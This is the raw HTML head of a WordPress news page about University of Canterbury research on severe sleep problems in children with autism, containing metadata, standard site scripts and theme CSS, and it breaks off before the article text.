

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html
body_size: 43134
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo.jpg" /><link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Solving severe sleep problems in children with Autism Spectrum Disorder | The World Education News(WEN)</title>
	<link rel="canonical" href="https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Solving severe sleep problems in children with Autism Spectrum Disorder | The World Education News(WEN)" />
	<meta property="og:description" content="University of Canterbury (UC) researchers have made a major step forward in treatment of sleep problems in children with Autism Spectrum Disorder (ASD), in new research recently published in the Journal of Autism and Developmental Disorders." />
	<meta property="og:url" content="https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta property="article:published_time" content="2020-07-22T03:24:08+00:00" />
	<meta property="article:modified_time" content="2020-07-22T03:24:09+00:00" />
	<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo.jpg" />
	<meta property="og:image:width" content="1023" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Angela Chau" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html#primaryimage","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo.jpg","width":1023,"height":682,"caption":"Solving severe sleep problems in children with Autism Spectrum Disorder"},{"@type":"WebPage","@id":"https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html#webpage","url":"https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html","name":"Solving severe sleep problems in children with Autism Spectrum Disorder | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"primaryImageOfPage":{"@id":"https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html#primaryimage"},"datePublished":"2020-07-22T03:24:08+00:00","dateModified":"2020-07-22T03:24:09+00:00","breadcrumb":{"@id":"https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"Solving severe sleep problems in children with Autism Spectrum Disorder"}]},{"@type":"Article","@id":"https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html#article","isPartOf":{"@id":"https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html#webpage"},"author":{"@id":"https://www.findworldedu.com/#/schema/person/e35550ca061fa2f57f4b1b1304e44125"},"headline":"Solving severe sleep problems in children with Autism Spectrum Disorder","datePublished":"2020-07-22T03:24:08+00:00","dateModified":"2020-07-22T03:24:09+00:00","mainEntityOfPage":{"@id":"https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html#webpage"},"wordCount":708,"commentCount":0,"publisher":{"@id":"https://www.findworldedu.com/#organization"},"image":{"@id":"https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html#primaryimage"},"thumbnailUrl":"https://www.findworldedu.com/wp-content/uploads/2020/07/Good-nights-team-photo.jpg","keywords":["Education in New Zealand","New Zealand News","Study in New Zealand"],"articleSection":["Featured","Top Global News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html#respond"]}]},{"@type":"Person","@id":"https://www.findworldedu.com/#/schema/person/e35550ca061fa2f57f4b1b1304e44125","name":"Angela Chau","image":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/abd68ad50543de166c5ddeb4d8b4225e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/abd68ad50543de166c5ddeb4d8b4225e?s=96&d=mm&r=g","caption":"Angela Chau"},"sameAs":["https://www.findworldedu.com"],"url":"https://www.findworldedu.com/author/gavincheung"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Solving severe sleep problems in children with Autism Spectrum Disorder Comments Feed" href="https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/posts/1459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
<link rel='shortlink' href='https://www.findworldedu.com/?p=1459' />
<link rel="alternate" type="application/json+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fsolving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fsolving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"969041c08f","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html/amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
